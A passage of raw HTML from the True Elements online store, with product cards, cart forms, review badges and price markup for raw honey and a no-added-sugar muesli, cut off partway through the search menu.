570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
                </summary>
                <div class="search-modal modal__content quickSearch" role="dialog" aria-modal="true" aria-label="Search"><div class="quickSearchResultsWrap" style="display: none;" data-product-to-show="3">
	<div class="loadingOverlay"></div>
	<div class="quickSearchResults custom-scrollbar">
		<div class="container"><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 